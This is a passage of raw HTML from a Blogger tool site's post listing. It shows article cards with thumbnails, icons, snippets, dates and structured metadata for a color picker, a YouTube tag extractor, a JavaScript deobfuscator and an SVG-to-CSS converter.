<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='6828906506594837514' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bsI8PQ1EfLrFSnUp_4xO74Y7gduvdoQGGkjLW6Ev6yyc0BhnvU2hCnpOw3bkKK6H0X2sA6Pgt3S17fsmWhKXtur5CqMcaF0J_KFnLjSENwIthR2zrM9Nn0wAx33oE0AE5HArv2DUe52yFxjXMLlQsvEg1axTAS0zGzNAIWbiy4EeVjUZWewJrHjICQ/w240-h240-p-k-no-nu/Color-Picker.png' bm-ttl='Color Picker' bm-url='https://tools.mr-medo.net/2023/01/color-picker.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/6828906506594837514' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
<span data-text='Tool'>
</span>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='Color Picker' href='https://tools.mr-medo.net/2023/01/color-picker.html' rel='bookmark'>
Color Picker
</a>
</h2>
<div class='pSnpt'>
An easy-to-use color picker &amp; color manipulation web component for both browser and node.js.                          Get Code      Copy Code&#0;&#0;&#0;&#0;&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 12, 2023' data-type='Published' datetime='2023-01-12T21:25:00+01:00' title='Published: January 12, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/01/color-picker.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/01/color-picker.html"}, "headline": "Color Picker", "description": "An easy-to-use color picker \u0026amp; color manipulation web component for both browser and node.js.                          Get Code      Copy Code", "datePublished": "2023-01-12T21:25:00+01:00", "dateModified": "2023-03-05T21:51:13+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-bsI8PQ1EfLrFSnUp_4xO74Y7gduvdoQGGkjLW6Ev6yyc0BhnvU2hCnpOw3bkKK6H0X2sA6Pgt3S17fsmWhKXtur5CqMcaF0J_KFnLjSENwIthR2zrM9Nn0wAx33oE0AE5HArv2DUe52yFxjXMLlQsvEg1axTAS0zGzNAIWbiy4EeVjUZWewJrHjICQ/w1200-h630-p-k-no-nu/Color-Picker.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/01/youtube-tag-extractor.html'>
<img alt='YouTube Tag Extractor' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeulBEuzchBzR54Eeoj9KCQHKktEH0y5k5rY1LJABD20XPUVsfthfU7js2hmtTZfRPaaGsrScWmMViNweucLWeROhStkNx9tTcoOkr7UwS8VfXvnKaFFHIqaRKX1OueWDaqjmr_-HspXd5zSNMmfjt3aVNI4PTq25a7qlyOlVoK3X3dv8m6JGImsQeQ/w600-h300-p-k-no-nu/YouTube-Tag-Extractor.png' src='[data-uri]'/>
<noscript><img alt='YouTube Tag Extractor' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeulBEuzchBzR54Eeoj9KCQHKktEH0y5k5rY1LJABD20XPUVsfthfU7js2hmtTZfRPaaGsrScWmMViNweucLWeROhStkNx9tTcoOkr7UwS8VfXvnKaFFHIqaRKX1OueWDaqjmr_-HspXd5zSNMmfjt3aVNI4PTq25a7qlyOlVoK3X3dv8m6JGImsQeQ/w600-h300-p-k-no-nu/YouTube-Tag-Extractor.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='3321800232517297142'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='3321800232517297142' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeulBEuzchBzR54Eeoj9KCQHKktEH0y5k5rY1LJABD20XPUVsfthfU7js2hmtTZfRPaaGsrScWmMViNweucLWeROhStkNx9tTcoOkr7UwS8VfXvnKaFFHIqaRKX1OueWDaqjmr_-HspXd5zSNMmfjt3aVNI4PTq25a7qlyOlVoK3X3dv8m6JGImsQeQ/w240-h240-p-k-no-nu/YouTube-Tag-Extractor.png' bm-ttl='YouTube Tag Extractor' bm-url='https://tools.mr-medo.net/2023/01/youtube-tag-extractor.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/3321800232517297142' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Internet' data-text='Internet' href='https://tools.mr-medo.net/search/label/Internet' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='YouTube Tag Extractor' href='https://tools.mr-medo.net/2023/01/youtube-tag-extractor.html' rel='bookmark'>
YouTube Tag Extractor
</a>
</h2>
<div class='pSnpt'>
Find and analyze the tags used by some Youtubeur will improve the ones you use. You must optimize your tags to improve the position for your video in&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 11, 2023' data-type='Published' datetime='2023-01-11T02:36:00+01:00' title='Published: January 11, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/01/youtube-tag-extractor.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/01/youtube-tag-extractor.html"}, "headline": "YouTube Tag Extractor", "description": "Find and analyze the tags used by some Youtubeur will improve the ones you use. You must optimize your tags to improve the position for your video in search results (SEO) both of Youtube, but also on Google and other search engines.           Youtub&#8230;", "datePublished": "2023-01-11T02:36:00+01:00", "dateModified": "2023-02-11T18:57:28+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeeulBEuzchBzR54Eeoj9KCQHKktEH0y5k5rY1LJABD20XPUVsfthfU7js2hmtTZfRPaaGsrScWmMViNweucLWeROhStkNx9tTcoOkr7UwS8VfXvnKaFFHIqaRKX1OueWDaqjmr_-HspXd5zSNMmfjt3aVNI4PTq25a7qlyOlVoK3X3dv8m6JGImsQeQ/w1200-h630-p-k-no-nu/YouTube-Tag-Extractor.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/01/javascript-deobfuscator-and-unpacker.html'>
<img alt='JavaScript Deobfuscator and Unpacker' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO-qi2yaUfw3BpUvikRuebht4cfMweh8FibWFMNrJm_P3ipvj_vIw1tuk5B7yhCep-k7Qx_xHwaegR2Ww_CHl63gZkJ41n91ZFnNV8oKHl8-pdHEaz1RtVkR0_7NXEuCYuv7JRjoIHgHdGcs4i8JX1NfluzSvDNQjx5oZQRQnYGEpTfX_W44JsWiiNTw/w600-h300-p-k-no-nu/JavaScript_Deobfuscator.png' src='[data-uri]'/>
<noscript><img alt='JavaScript Deobfuscator and Unpacker' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO-qi2yaUfw3BpUvikRuebht4cfMweh8FibWFMNrJm_P3ipvj_vIw1tuk5B7yhCep-k7Qx_xHwaegR2Ww_CHl63gZkJ41n91ZFnNV8oKHl8-pdHEaz1RtVkR0_7NXEuCYuv7JRjoIHgHdGcs4i8JX1NfluzSvDNQjx5oZQRQnYGEpTfX_W44JsWiiNTw/w600-h300-p-k-no-nu/JavaScript_Deobfuscator.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='6475326412958565407'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='6475326412958565407' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO-qi2yaUfw3BpUvikRuebht4cfMweh8FibWFMNrJm_P3ipvj_vIw1tuk5B7yhCep-k7Qx_xHwaegR2Ww_CHl63gZkJ41n91ZFnNV8oKHl8-pdHEaz1RtVkR0_7NXEuCYuv7JRjoIHgHdGcs4i8JX1NfluzSvDNQjx5oZQRQnYGEpTfX_W44JsWiiNTw/w240-h240-p-k-no-nu/JavaScript_Deobfuscator.png' bm-ttl='JavaScript Deobfuscator and Unpacker' bm-url='https://tools.mr-medo.net/2023/01/javascript-deobfuscator-and-unpacker.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/6475326412958565407' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='JavaScript' data-text='JavaScript' href='https://tools.mr-medo.net/search/label/JavaScript' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='JavaScript Deobfuscator and Unpacker' href='https://tools.mr-medo.net/2023/01/javascript-deobfuscator-and-unpacker.html' rel='bookmark'>
JavaScript Deobfuscator and Unpacker
</a>
</h2>
<div class='pSnpt'>
JavaScript Deobfuscator and Unpacker                                                                          None                    Eval      &#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 8, 2023' data-type='Published' datetime='2023-01-08T18:34:00+01:00' title='Published: January 8, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/01/javascript-deobfuscator-and-unpacker.html'></a>
</div>
<script type='application/ld+json'>{"@context": "http://schema.org", "@type": "BlogPosting", "mainEntityOfPage": {"@type": "WebPage", "@id": "https://tools.mr-medo.net/2023/01/javascript-deobfuscator-and-unpacker.html"}, "headline": "JavaScript Deobfuscator and Unpacker", "description": "JavaScript Deobfuscator and Unpacker                                                                          None                    Eval                    Array                    _Number                   JSFuck                  JJencode   &#8230;", "datePublished": "2023-01-08T18:34:00+01:00", "dateModified": "2023-02-11T18:46:16+01:00", "image": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO-qi2yaUfw3BpUvikRuebht4cfMweh8FibWFMNrJm_P3ipvj_vIw1tuk5B7yhCep-k7Qx_xHwaegR2Ww_CHl63gZkJ41n91ZFnNV8oKHl8-pdHEaz1RtVkR0_7NXEuCYuv7JRjoIHgHdGcs4i8JX1NfluzSvDNQjx5oZQRQnYGEpTfX_W44JsWiiNTw/w1200-h630-p-k-no-nu/JavaScript_Deobfuscator.png", "height": 630, "width": 1200},"publisher": {"@type": "Organization", "name": "MR-Medo | online Tools", "logo": {"@type": "ImageObject", "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggcEKFK1T0wyEVaWuUhwTyJzdG0shO6vsr19r4ghnu_UZPEMlFciRrzSQ6AjJ4CHSzb4Sp8ki9TWF3QHl-KmO9QDtlp3dEBbBUgPi8wt5IRhwJIR_4SS7c1JEXJVPK5zmBFGmBBvXIDb7NOIIDKh45Y7DRRbFXky0tM0VDEvSQrMN1LrI4oRsl2uYOHw/s0-rw/about_cover", "width": 297, "height": 45}}, "author": { "@type": "Person", "name": "مستر ميدو", "url": "https://tools.mr-medo.net/", "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/s113/about_cover.png"}}</script>
</div>
</article>
<article class='ntry'>
<div class='pThmb'>
<a class='thmb' href='https://tools.mr-medo.net/2023/01/svg-to-css.html'>
<img alt='SVG to CSS' class='imgThm lazy' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWG91FIF21WXjZDIx-I4hOhOj0bZlTy38zECaEExg-c7DOSd_Fl3xVocj-m3d2ww2H-7G4xYA_MHZA5U5q9TrXHAK4sbeQJ8CY8WPgI7QOXPIr2sHd3lbgcjV3USs0dOaH0QFpC-QdQFJ8awyILzQ2pGXa8SWH4t-Ts7NyUvOA5aNXxdB9k6hhW2yGUA/w600-h300-p-k-no-nu/SVGtoCSS.png' src='[data-uri]'/>
<noscript><img alt='SVG to CSS' class='imgThm' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWG91FIF21WXjZDIx-I4hOhOj0bZlTy38zECaEExg-c7DOSd_Fl3xVocj-m3d2ww2H-7G4xYA_MHZA5U5q9TrXHAK4sbeQJ8CY8WPgI7QOXPIr2sHd3lbgcjV3USs0dOaH0QFpC-QdQFJ8awyILzQ2pGXa8SWH4t-Ts7NyUvOA5aNXxdB9k6hhW2yGUA/w600-h300-p-k-no-nu/SVGtoCSS.png'/></noscript>
</a>
<div class='iFxd'>
<span class='pV hidden pu-views' data-id='9141470396846530322'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 4.000000)'><path class='svgC' d='M13.1643,8.0521 C13.1643,9.7981 11.7483,11.2141 10.0023,11.2141 C8.2563,11.2141 6.8403,9.7981 6.8403,8.0521 C6.8403,6.3051 8.2563,4.8901 10.0023,4.8901 C11.7483,4.8901 13.1643,6.3051 13.1643,8.0521 Z'></path><path d='M0.7503,8.0521 C0.7503,11.3321 4.8923,15.3541 10.0023,15.3541 C15.1113,15.3541 19.2543,11.3351 19.2543,8.0521 C19.2543,4.7691 15.1113,0.7501 10.0023,0.7501 C4.8923,0.7501 0.7503,4.7721 0.7503,8.0521 Z'></path></g></svg>
</span>
<span aria-label='Read later' bm-id='9141470396846530322' bm-img='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWG91FIF21WXjZDIx-I4hOhOj0bZlTy38zECaEExg-c7DOSd_Fl3xVocj-m3d2ww2H-7G4xYA_MHZA5U5q9TrXHAK4sbeQJ8CY8WPgI7QOXPIr2sHd3lbgcjV3USs0dOaH0QFpC-QdQFJ8awyILzQ2pGXa8SWH4t-Ts7NyUvOA5aNXxdB9k6hhW2yGUA/w240-h240-p-k-no-nu/SVGtoCSS.png' bm-ttl='SVG to CSS' bm-url='https://tools.mr-medo.net/2023/01/svg-to-css.html' class='bM bmPs' data-added='Remove' role='button'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path><line class='svgC v' transform='translate(-4.500000, -2.500000)' x1='12' x2='12' y1='6' y2='12'></line><line class='svgC h' transform='translate(-4.500000, -2.500000)' x1='15' x2='9' y1='9' y2='9'></line></g></svg>
</span>
</div>
<div class='iFxd bl'>
<div class='aNm t'>
<div class='im lazy' data-style='background-image: url(//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifHmIUOGVIKq7uhYMjp_UVmreB9KriYRTsp0g2kbtgzhoS22lgTia3NesJUsuQ9ncRF6r5mQI6wrJE0tCedrNgeA6EIwpI8PaRS-__a7U2EIp2KrlWIxWeHNaU16g/w20-h20-p-k-no-nu/about_cover.png)'>
</div>
<bdi class='nm' data-text='مستر ميدو'></bdi>
<svg viewBox='0 0 24 24'><path d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>
</div>
</div>
<div class='blog-admin'>
<div class='iFxd l'>
<a aria-label='Edit this post' class='edit' data-text='Edit' href='https://www.blogger.com/blog/post/edit/5307790793868518406/9141470396846530322' role='button' target='_blank'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(3.500000, 3.500000)'><line class='svgC' x1='9.8352' x2='16.2122' y1='16.0078' y2='16.0078'></line><path d='M12.5578,1.3589 L12.5578,1.3589 C11.2138,0.3509 9.3078,0.6229 8.2998,1.9659 C8.2998,1.9659 3.2868,8.6439 1.5478,10.9609 C-0.1912,13.2789 1.4538,16.1509 1.4538,16.1509 C1.4538,16.1509 4.6978,16.8969 6.4118,14.6119 C8.1268,12.3279 13.1638,5.6169 13.1638,5.6169 C14.1718,4.2739 13.9008,2.3669 12.5578,1.3589 Z'></path><line x1='7.0041' x2='11.8681' y1='3.7114' y2='7.3624'></line></g></svg>
</a>
</div>
</div>
</div>
<div class='pCntn'>
<div class='pHdr pSml'>
<div class='pLbls' data-text='in'>
<a aria-label='Blogger' data-text='Blogger' href='https://tools.mr-medo.net/search/label/Blogger' rel='tag'>
</a>
<a aria-label='Online' data-text='Online' href='https://tools.mr-medo.net/search/label/Online' rel='tag'>
</a>
</div>
</div>
<h2 class='pTtl aTtl sml'>
<a data-text='SVG to CSS' href='https://tools.mr-medo.net/2023/01/svg-to-css.html' rel='bookmark'>
SVG to CSS
</a>
</h2>
<div class='pSnpt'>
External quotes:                   single                   /                                double                                 A&#8230;
</div>
<div class='pInf pSml'>
<time class='aTtmp pTtmp pbl' data-text='Jan 2, 2023' data-type='Published' datetime='2023-01-03T00:48:00+01:00' title='Published: January 2, 2023'></time>
<a aria-label='Read more' class='pJmp' data-text='Keep reading' href='https://tools.mr-medo.net/2023/01/svg-to-css.html'></a>
</div>
